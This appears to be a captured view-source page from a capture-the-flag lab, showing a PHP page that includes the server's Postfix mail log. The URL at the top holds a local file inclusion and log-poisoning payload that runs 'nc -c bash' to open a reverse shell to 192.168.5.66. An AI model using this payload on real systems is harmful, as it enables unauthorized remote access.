 view-source:http://192.168.5.108/turing-bolo/bolo.php?bolo=../../../../../../var/log/mail&a=nc%20-c%20bash%20192.168.5.66%208888
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <html>
2 <style>
3 .row {
4   display: flex;
5 }
6
7 .column {
8   flex: 33.33%;
9   padding: 5px;
10 }
11
12 body {
13     color: #ff7614;
14 }
15 </style>
16
17
18 <body style="background-color:#3d3d3d;">
19 <i>Sponsored by:</i> <b style="color:cyan;">Hosaka - <i>"Break the ICE" </i></b><br/>
20 <img src="c7.png"> <br/><br/>
21 *********************************************************************
22 *********************************************************************
23 <br/>
24 Jul  1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system
25 Jul  1 19:10:42 straylight postfix/master[716]: terminating on signal 15
26 Jul  1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system
27 Jul  1 19:10:43 straylight postfix/master[1947]: daemon started -- version 3.1.8, configuration /etc/postfix
28 Jul  3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system
29 Jul  3 20:26:50 straylight postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix
30 Dec 21 04:27:23 straylight postfix/postfix-script[818]: starting the Postfix mail system
31 Dec 21 04:27:23 straylight postfix/master[820]: daemon started -- version 3.1.8, configuration /etc/postfix
32 Dec 21 04:28:30 straylight postfix/smtpd[968]: warning: numeric hostname: 192.168.5.66
33 Dec 21 04:28:30 straylight postfix/smtpd[968]: connect from unknown[192.168.5.66]
34 Dec 21 04:41:24 straylight postfix/smtpd[968]: 16EF15376: client=unknown[192.168.5.66]
35 Dec 21 04:41:30 straylight postfix/cleanup[1066]: 16EF15376: message-id=<>
36 Dec 21 04:41:30 straylight postfix/qmgr[822]: 16EF15376: from=<ROOT @straylight>, size=147, nrcpt=1 (queue active)
37 Dec 21 04:41:30 straylight postfix/local[1071]: 16EF15376: to=<root@straylight>, orig_to=<root>, relay=local, delay=13, delays=13/0.02/0/0.01, dsn=2.0.0, status=sent (delivered to mailbox)
38 Dec 21 04:41:30 straylight postfix/qmgr[822]: 16EF15376: removed
39 Dec 21 04:41:31 straylight postfix/anvil[971]: statistics: max connection rate 1/60s for (smtp:192.168.5.66) at Dec 21 04:28:30
40 Dec 21 04:41:31 straylight postfix/anvil[971]: statistics: max connection count 1 for (smtp:192.168.5.66) at Dec 21 04:28:30
41 Dec 21 04:41:31 straylight postfix/anvil[971]: statistics: max cache size 1 at Dec 21 04:28:30
42 Dec 21 04:41:31 straylight postfix/smtpd[968]: disconnect from unknown[192.168.5.66] helo=1 mail=1 rcpt=1 data=1 quit=1 commands=5